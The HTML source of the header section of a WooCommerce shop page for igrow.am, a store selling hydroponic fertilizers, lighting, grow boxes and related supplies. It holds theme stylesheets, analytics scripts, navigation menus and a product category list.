<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://igrow.am/wp-content/uploads/2026/01/xts-theme_settings_default-1767433327.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CMontserrat%3A400%2C600%2C700&#038;ver=7.3.1' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.10" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.0" id="wp-yandex-metrika_YmEc-js"></script>
<script type="text/javascript" id="wp-yandex-metrika_YmEc-js-after">
/* <![CDATA[ */
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"97190474","webvisor":"1"}]'),targets:JSON.parse('[]')};
//# sourceURL=wp-yandex-metrika_YmEc-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.0" id="wp-yandex-metrika_frontend-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/igrow.am","hash_tracking":"false","v4_id":"G-6B2QKCH42P"};/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://igrow.am/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://igrow.am/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igrow.am/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.8.6" />
<meta name="generator" content="WPML ver:4.6.10 stt:24,1,45;" />
<meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha::before{content:'';display:block;position:absolute;top:0;left:0;background:url(https://igrow.am/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid transparent;border-radius:4px}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://igrow.am/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}.h-captcha[data-size="invisible"]::before{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<meta name="theme-color" content="#028235">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script src='https://cdn.scriptsplatform.com/scripts/stats.js' type='text/javascript'></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("97190474", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.9",
                            "pluginVersion": "1.2.0",
                            "ymCmsRip": "1597463007"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://igrow.am/wp-content/uploads/2024/05/cropped-FAVICON-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://igrow.am/wp-content/uploads/2024/05/cropped-FAVICON-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://igrow.am/wp-content/uploads/2024/05/cropped-FAVICON-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://igrow.am/wp-content/uploads/2024/05/cropped-FAVICON-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.box-with-icon .info-box-icon {
 width:90px;
 height:90px;
}
.contactIcon img{
	width: 50px;
	margin-top:19px;
	margin-left:30px;
}
.contactIconPopup img {
	width: 50px;
	margin-top:19px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_521205-css" data-type="wd-style-header_521205">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}



.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 100px;
		max-height: 100px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(218, 60, 60, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://igrow.am/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://igrow.am/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://igrow.am/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.8.6' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-65797b9c87662 .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2NTc5N2I5Yzg3NjYyIiwiZGF0YSI6eyJkZXNrdG9wIjoiIzAwMDAwMCJ9fQ==;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://igrow.am/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive post-type-archive post-type-archive-product wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-shop woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_521205 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
			<span>
			Wrong menu selected		</span>
		</div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">FREE SHIPPING FOR ALL ORDERS OF $150</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/igrow.am?mibextid=9R9pXO" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
			<span>
			Wrong menu selected		</span>
		</div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://igrow.am/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://igrow.am/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://igrow.am/&media=https://igrow.am/wp-content/uploads/2023/09/TriPart-Grow-0.5l.jpg&description=Terra+Aquatica+FloraGro" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://igrow.am/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://igrow.am/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://igrow.am/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596.png" alt="IGROW" style="max-width: 220px;" />	</a>
					<a href="https://igrow.am/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596.png" alt="IGROW" style="max-width: 250px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-9884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9884 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://igrow.am/home/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item current_page_item menu-item-9885 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://igrow.am/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://igrow.am/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-11698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11698 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://igrow.am/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-wpml-ls-66-en" class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-66-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://igrow.am" class="woodmart-nav-link"><span class="nav-link-text"><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-66-hy" class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-hy wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-hy item-level-1 wd-event-hover" ><a title="Հայերեն" href="https://igrow.am/hy/" class="woodmart-nav-link"><span class="wpml-ls-native" lang="hy">Հայերեն</span></a></li>
	<li id="menu-item-wpml-ls-66-ru" class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-ru item-level-1 wd-event-hover" ><a title="Русский" href="https://igrow.am/ru/" class="woodmart-nav-link"><span class="wpml-ls-native" lang="ru">Русский</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:15px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://igrow.am/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-2 wd-event-hover whb-nedhm962r512y1xz9j06">
	<a href="https://igrow.am/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://igrow.am/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://igrow.am/" class="wd-logo wd-main-logo" rel="home">
		<img width="508" height="157" src="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" fetchpriority="high" srcset="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596.png 508w, https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596-430x133.png 430w, https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596-150x46.png 150w, https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596-400x124.png 400w" sizes="(max-width: 508px) 100vw, 508px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://igrow.am/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-large title-design-centered color-scheme-light without-title wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
						
						
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://igrow.am">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-78  wd-event-hover"><a class="category-nav-link" href="https://igrow.am/product-category/fertilizers/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/fertilizer.svg55.svg" title="fertilizer.svg55" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Fertilizers</span><span class="nav-link-count">27 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://igrow.am/product-category/fertilizers/terra-aquatica/" ><span class="nav-link-summary"><span class="nav-link-text">Terra Aquatica</span><span class="nav-link-count">10 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://igrow.am/product-category/accessories/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/acsses.svg" title="acsses" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Accessories</span><span class="nav-link-count">14 products</span></span></a>
</li>
	<li class="cat-item cat-item-21 "><a class="category-nav-link" href="https://igrow.am/product-category/lighting/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/ligh.svg" title="ligh" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Lighting</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://igrow.am/product-category/grow-boxes/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/grow.svg" title="grow" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Grow boxes</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://igrow.am/product-category/substrates/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/supstr.svg" title="supstr" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Substrates</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-81 "><a class="category-nav-link" href="https://igrow.am/product-category/ventilation/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/ventilation.svg00.svg" title="ventilation.svg00" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Ventilation</span><span class="nav-link-count">3 products</span></span></a>
</li>
